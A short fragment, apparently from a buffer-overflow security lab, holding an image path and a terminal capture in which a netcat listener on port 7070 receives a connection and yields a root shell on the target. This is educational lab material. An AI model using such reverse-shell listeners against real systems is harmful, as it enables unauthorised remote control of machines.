 [11/13/23]seed@VM:~/.../Lab 2$ nc -lnv 7070
Listening on 0.0.0.0 7070
Connection received on 10.9.0.5 54622
root@dae1c16639c2:/bof#